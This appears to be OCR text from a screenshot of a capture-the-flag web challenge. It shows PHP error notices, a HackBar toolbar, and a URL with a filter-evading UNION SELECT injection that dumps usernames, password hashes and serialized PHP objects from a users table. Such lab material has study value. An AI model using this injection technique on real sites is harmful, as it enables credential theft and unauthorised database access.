 Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
aaa~d6f644b19812e97b5d871658d6d3400ecd4787faeb9b8990c1e7608288664be77257104a58d033bcf1a0e0945ff06468ebe53e2dff36e248424c7273117dac09~O:8:"UserInfo":3:
{s:4:"name";s:3:"aaa";s:3:"age";i:12;s:4:"blog";s:13:"www.baidu.com";}
Notice: Trying to get
property of non-object in
/var/www/html/view.php
on line 53
Notice: Trying to get
property of non-object in
/var/www/html/view.php
on line 56
欢迎 元素 控制台 网络 源代码 性能 内存 应用程序 安全性 HackBar Adblock Plus 1 9
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://c3f6a5dc-65a3-4a74-9506-54d6bd8eb6b8.node4.buuoj.cn:81//view.php?no=0 union/****/select 1,group_concat(concat(username,'~',passwd,'~',data)),3,4 from users%23